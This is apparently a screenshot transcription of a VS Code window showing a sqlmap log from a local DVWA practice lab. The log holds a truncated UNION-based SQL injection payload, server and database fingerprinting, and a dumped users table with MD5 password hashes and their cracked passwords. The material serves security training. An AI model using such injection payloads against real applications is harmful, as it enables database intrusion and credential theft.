 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) log - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
log
C: > Users > JingTY > AppData > Local > sqlmap > output > 127.0.0.1 > log
87 Type: UNION query
88 Title: MySQL UNION query (NULL) - 2 columns
89 Payload: id=1' UNION ALL SELECT CONCAT(0x71787a6b71,0x544d644d41547362775a6f746372554a68576c4868694c43
90 ---
91 web application technology: Apache 2.4.39, PHP 7.3.4
92 back-end DBMS: MySQL >= 5.6
93 Database: dvwa
94 Table: users
95 [5 entries]
96 +---------+---------+----------------------------------------------+
97 | user_id | user | password |
98 +---------+---------+----------------------------------------------+
99 | 1 | admin | e10adc3949ba59abbe56e057f20f883e (123456) |
100 | 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
101 | 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
102 | 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
103 | 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
104 +---------+---------+----------------------------------------------+
105
106
受限模式 0 0 行 1，列 1 空格: 4 UTF-8 LF SQL Prettier